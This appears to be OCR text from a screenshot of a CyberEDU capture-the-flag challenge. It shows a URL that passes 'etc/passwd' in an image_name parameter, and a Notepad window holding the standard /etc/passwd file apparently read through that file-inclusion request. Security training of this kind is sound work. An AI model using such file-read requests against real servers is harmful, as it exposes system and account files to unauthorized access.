 (20+) Facebook
CyberEDU - Next-ger
CyberEDU Competitic
Caucasus University
34.107.26.201:30513
34.107.26.201:30513/
New Tab
Not secure
34.107.26.201:30513/local?image_name=etc/passwd
TRY HARDER!
local - Notepad
File Edit Format View Help
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf/:/bin/bash
users
Ln 1, Col 1
100%
Unix (LF)
UTF-8
ENG
6:31 PM
10/2/2024